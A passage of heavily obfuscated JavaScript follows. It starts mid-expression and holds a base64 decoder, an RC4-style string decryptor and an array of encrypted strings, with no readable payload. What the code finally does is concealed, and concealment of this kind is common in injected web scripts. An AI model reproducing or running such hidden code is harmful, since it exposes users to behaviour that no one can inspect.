H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};